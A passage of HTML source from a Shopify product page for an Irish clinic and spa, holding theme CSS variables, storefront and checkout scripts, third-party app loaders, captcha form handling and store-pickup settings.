    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(5546706469019)) {
        items.unshift(5546706469019);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"1a7956ee-db57-4bcc-a47b-0c838fcdf6c9-1768750066","pageurl":"southwilliamspa.com\/products\/smooth-and-soothe-home-facial-kit","u":"6c3f90b85be7","p":"product","rtyp":"product","rid":5546706469019};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the 